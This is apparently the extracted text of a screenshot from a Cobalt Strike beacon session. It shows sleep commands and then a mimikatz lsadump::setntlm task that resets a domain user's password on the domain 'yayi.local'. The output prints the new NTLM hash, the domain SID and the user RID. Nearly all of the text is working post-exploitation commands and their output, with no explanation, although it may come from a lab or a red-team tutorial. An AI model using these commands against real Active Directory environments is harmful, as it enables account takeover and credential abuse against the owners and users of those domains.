 Event Log X Listeners X Beacon 192.168.92.133@5440 X Scripts X Script Console X
[*] Tasked beacon to sleep for 5s (30% jitter)
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
[*] Tasked beacon to run mimikatz's lsadump::setntlm /server:yayi.local /user:jk /password:Hxc123456! command
[+] host called home, sent: 787058 bytes
[+] received output:
NTLM : ca69e7f0f02d9156d1616ba6abd395b6
Target server: yayi.local
Target user : jk
Domain name : YAYI
Domain SID : S-1-5-21-2799505025-1944254007-2887416074
User RID : 2173
>> Informations are in the target SAM!